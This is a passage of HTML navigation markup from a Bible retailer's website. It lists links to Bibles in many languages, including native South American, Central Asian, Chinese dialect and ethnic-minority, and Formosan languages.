                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/kaingang/" >Kaingang</a>
            </li>
            <!-- 358 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/kaiwa/" >Kaiwá</a>
            </li>
            <!-- 359 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/kashinawa/" >Kashinawa</a>
            </li>
            <!-- 360 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/kayabi/" >Kayabí</a>
            </li>
            <!-- 361 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/kayapo/" >Kayapó</a>
            </li>
            <!-- 362 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/macuna/" >Macuna</a>
            </li>
            <!-- 363 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/macushi/" >Macushi</a>
            </li>
            <!-- 364 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/mapudungun/" >Mapudungun</a>
            </li>
            <!-- 365 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/matses/" >Matsés</a>
            </li>
            <!-- 366 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/maxakali/" >Maxakalí</a>
            </li>
            <!-- 367 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/mbya-guarani/" >Mbyá Guaraní </a>
            </li>
            <!-- 368 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/muinane/" >Muinane</a>
            </li>
            <!-- 369 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/munduruku/" >Mundurukú</a>
            </li>
            <!-- 370 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/nadeb/" >Nadëb</a>
            </li>
            <!-- 371 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/nomatsiguenga/" >Nomatsiguenga</a>
            </li>
            <!-- 372 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/north-junin-quechua/" >North Junín Quechua</a>
            </li>
            <!-- 373 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/northern-embera/" >Northern Emberá</a>
            </li>
            <!-- 374 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/northern-pastaza-quichua/" >Northern Pastaza Quichua</a>
            </li>
            <!-- 375 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/palikur/" >Palikúr</a>
            </li>
            <!-- 376 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/panao-huanuco-quechua/" >Panao Huánuco Quechua</a>
            </li>
            <!-- 377 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/parecis/" >Parecís</a>
            </li>
            <!-- 378 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/patep/" >Patep</a>
            </li>
            <!-- 379 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/piapoco/" >Piapoco</a>
            </li>
            <!-- 380 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/rikbaktsa/" >Rikbaktsa</a>
            </li>
            <!-- 381 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/san-martin-quechua/" >San Martín Quechua</a>
            </li>
            <!-- 382 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/saramaccan/" >Saramaccan</a>
            </li>
            <!-- 383 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/satere-mawe/" >Sateré-Mawé</a>
            </li>
            <!-- 384 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/secoya/" >Secoya</a>
            </li>
            <!-- 385 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/sharanahua/" >Sharanahua</a>
            </li>
            <!-- 386 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/shipibo-conibo/" >Shipibo-Conibo</a>
            </li>
            <!-- 387 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/shuar/" >Shuar</a>
            </li>
            <!-- 388 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/siona/" >Siona</a>
            </li>
            <!-- 389 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/south-bolivian-quechua/" >South Bolivian Quechua</a>
            </li>
            <!-- 390 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/southern-nambikuara/" >Southern Nambikuára</a>
            </li>
            <!-- 391 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/sranan/" >Sranan</a>
            </li>
            <!-- 392 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/tacana/" >Tacana</a>
            </li>
            <!-- 393 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/tanimuca-retuara/" >Tanimuca-Retuarã</a>
            </li>
            <!-- 394 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/tatuyo/" >Tatuyo</a>
            </li>
            <!-- 395 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/terena/" >Terêna</a>
            </li>
            <!-- 396 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/ticuna/" >Ticuna</a>
            </li>
            <!-- 397 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/tuyuca/" >Tuyuca</a>
            </li>
            <!-- 398 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/waimaha/" >Waimaha</a>
            </li>
            <!-- 399 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/americas/native-south-american-languages/wajapi/" >Wajãpi</a>
            </li>
            <!-- 400 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/waorani/" >Waorani</a>
            </li>
            <!-- 401 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/western-bolivian-guarani/" >Western Bolivian Guaraní</a>
            </li>
            <!-- 402 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/yagua/" >Yagua</a>
            </li>
            <!-- 403 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/yanesha/" >Yanesha&#x27;</a>
            </li>
            <!-- 404 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/yine/" >Yine</a>
            </li>
            <!-- 405 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/yucuna/" >Yucuna</a>
            </li>
            <!-- 406 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/aymara/" >Aymara</a>
            </li>
            <!-- 407 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/chiquitano/" >Chiquitano</a>
            </li>
            <!-- 408 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/guarani/" >Guarani</a>
            </li>
            <!-- 409 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/guarayo-huarayo/" >Guarayo (Huarayo)</a>
            </li>
            <!-- 410 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/mam-central/" >Mam (Central)</a>
            </li>
            <!-- 411 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/mataco/" >Mataco</a>
            </li>
            <!-- 412 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/latin-american-bibles/miskito/" >Miskito</a>
            </li>
            <!-- 413 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/papiamentu/" >Papiamentu</a>
            </li>
            <!-- 414 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/quechua/" >Quechua</a>
            </li>
    </ul>
                                </li>
                                <!-- 415 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/latin-american-bibles/french-creole/" >French Creole</a>
                                </li>
                                <!-- 416 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/latin-american-bibles/haitian-creole/" >Haitian Creole</a>
                                </li>
                                <!-- 417 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/north-american-bibles/hawaiian/" >Hawaiian</a>
                                </li>
                                <!-- 418 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/americas/america-latin/" >America, Latin</a>
                                </li>
                                <!-- 419 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/portuguese/" >Portuguese</a>
                                </li>
                                <!-- 420 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/americas/america-north/" >America, North</a>
                                </li>
                                <!-- 421 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southern-europe/spanish/" >Spanish</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_1214_bottom--global"></div>
                </li>
                <!-- 422 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_873_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-873">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-central/"
                            data-instantload
                            
                        >Asia, Central </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-873" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-873">
                                <!-- 423 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/central-asia/dungan/" >Dungan</a>
                                </li>
                                <!-- 424 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/central-asia/karakalpak/" >Karakalpak</a>
                                </li>
                                <!-- 425 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/central-asia/kazakh/" >Kazakh</a>
                                </li>
                                <!-- 426 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/central-asia/kyrgyz-kirghiz/" >Kyrgyz / Kirghiz</a>
                                </li>
                                <!-- 427 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/central-asia/tajik-tajiki-persian/" >Tajik / Tajiki Persian</a>
                                </li>
                                <!-- 428 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/central-asia/turkmen/" >Turkmen</a>
                                </li>
                                <!-- 429 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/central-asia/uzbek/" >Uzbek</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_873_bottom--global"></div>
                </li>
                <!-- 430 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_886_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-886">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-asia/"
                            data-instantload
                            
                        >Asia, East </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-886" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-886">
                                <!-- 431 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese/" >Chinese</a>
                                </li>
                                <!-- 432 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-914">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-asia/chinese-dialects/"
        data-instantload
        
    >Chinese Dialects</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-914" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-914">
            <!-- 433 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-east/chinese-dialects/amoy-min-xiamenese/" >Amoy Min / Xiamenese 廈門話</a>
            </li>
            <!-- 434 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-east/chinese-dialects/cantonese/" >Cantonese 廣東話</a>
            </li>
            <!-- 435 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-dialects/hakka/" >Hakka 客家话</a>
            </li>
            <!-- 436 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-dialects/hokkien/" >Hokkien 福建话</a>
            </li>
            <!-- 437 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-dialects/teochew/" >Teochew 潮汕话</a>
            </li>
    </ul>
                                </li>
                                <!-- 438 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-929">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/"
        data-instantload
        
    >Chinese Ethnic Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-929" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-929">
            <!-- 439 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/dong-kam/" >Dong-Kam</a>
            </li>
            <!-- 440 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/guizhou-black-miao-hmu/" >Guizhou Black Miao-Hmu </a>
            </li>
            <!-- 441 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/liangshan-yi-nuosu/" >Liangshan Yi-Nuosu </a>
            </li>
            <!-- 442 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/qiandongnan-miao-qanao/" >Qiandongnan Miao-Qanao</a>
            </li>
            <!-- 443 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/tibetan-o/" >Tibetan Ñø_</a>
            </li>
            <!-- 444 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/tibetan/" >Tibetan 藏语</a>
            </li>
            <!-- 445 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/western-guizhou-yi-neasu/" >Western Guizhou Yi-Neasu</a>
            </li>
            <!-- 446 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/uyghur/" >Uyghur 维吾尔语</a>
            </li>
            <!-- 447 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/chinese-ethnic-languages/aka-akha/" >Aka 阿卡 (Akha)</a>
            </li>
            <!-- 448 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/small-flowery-miao-gha-mu-blue-hmong/" >Small Flowery Miao 小花苗 (Gha-Mu / Blue Hmong)</a>
            </li>
            <!-- 449 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/white-hmong-white-miao/" >White Hmong / White Miao 白苗语</a>
            </li>
            <!-- 450 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/mienic-yao-languages/" >Mienic / Yao Languages 瑶族语</a>
            </li>
            <!-- 451 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/lu-mien-yao-people/" >Lu Mien 勉語 (Yao People 瑶族)</a>
            </li>
            <!-- 452 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/jingpho/" >Jingpho 景颇语</a>
            </li>
            <!-- 453 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/lahu/" >Lahu 拉祜语</a>
            </li>
            <!-- 454 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/chinese-ethnic-languages/lisu/" >Lisu 傈僳语</a>
            </li>
    </ul>
                                </li>
                                <!-- 455 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-893">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-asia/formosan-taiwanese-aborigine-languages/"
        data-instantload
        
    >Formosan  (Taiwanese Aborigine) Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-893" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-893">
            <!-- 456 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/formosan-taiwanese-aborigine-languages/amis/" >Amis</a>
            </li>
            <!-- 457 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/formosan-taiwanese-aborigine-languages/atayal/" > Atayal</a>
            </li>
            <!-- 458 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/formosan-taiwanese-aborigine-languages/rukai/" >Rukai</a>
            </li>
            <!-- 459 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/east-asia/formosan-taiwanese-aborigine-languages/truku-seediq/" >Truku (Seediq)</a>
            </li>
    </ul>
                                </li>
                                <!-- 460 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/east-asian/japanese/" >Japanese</a>
                                </li>
                                <!-- 461 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/east-asian/korean/" >Korean</a>
                                </li>
                                <!-- 462 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/east-asian/mongolian/" >Mongolian</a>
                                </li>
                                <!-- 463 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/north-korean/" >North Korean</a>
                                </li>
                                <!-- 464 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/east-asia/taiwanese-chinese/" >Taiwanese Chinese</a>
                                </li>
                                <!-- 465 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/taiwanese-hokkien/" >Taiwanese Hokkien</a>
                                </li>
                                <!-- 466 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-east/zaiwa/" >Zaiwa</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_886_bottom--global"></div>
                </li>
                <!-- 467 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_884_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-884">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles/south-asian/"
                            data-instantload
                            
                        >Asia, South </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-884" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-884">
                                <!-- 468 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/dzongkha-bhutanese/" >Dzongkha (Bhutanese)</a>
                                </li>
                                <!-- 469 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/sinhala/" >Sinhala / Helabasa</a>
                                </li>
                                <!-- 470 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-910">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/afghan-languages/"
        data-instantload
        
    >Afghan Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-910" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-910">
            <!-- 471 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/dari/" >Dari</a>
            </li>
            <!-- 472 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-603">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
